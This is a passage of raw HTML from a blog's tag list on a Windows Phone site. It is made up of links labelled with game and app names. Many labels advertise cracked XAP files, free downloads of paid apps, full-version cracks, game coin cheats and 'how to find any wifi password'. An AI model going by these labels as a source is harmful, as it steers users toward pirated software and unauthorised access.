<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
